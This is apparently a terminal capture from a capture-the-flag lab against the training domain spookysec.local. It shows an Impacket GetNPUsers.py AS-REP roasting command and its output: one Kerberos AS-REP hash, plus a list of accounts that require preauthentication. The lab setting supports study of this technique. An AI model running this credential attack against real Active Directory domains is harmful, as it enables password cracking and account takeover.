 ┌──(kali㉿kali)-[~/Desktop/CTFs/ATTACKTIVE-DIRECTORY]
└─$ GetNPUsers.py -no-pass -usersfile validuser spookysec.local/
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] User james@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$ @SPOOKYSEC.LOCAL:abae1755aff4cd000ead7fb149ab8f58$6aa03b8ccb8e5dacc3ca1c0fd666d059a0721792ed5e7d128075f215e3f
ef4574ff0c18cc41d9b01b6166ba17a30ade8c53cb84dfc6e0ab916b0368d663d8037fd54c146d92ad7d16ee2214b3dd0583718c2f28f2b9bb5e9da38cedbfa86bacf522803ea154a618
fb33e3bd16d42854970105f1b93935fa220c0b75285c17ebc6f9360aec3ccc6bb0f c1717575b9d7054d698959dfa041f5308e
4ac6775c9927073aae6e7f3771c23c35223fa5a24f9aab97fb1c133358a59483b2be6669fddc786c214dcf168e90fa100fd82e1fcede91e607817f163a8a4a045
[-] User James@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARKSTAR@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set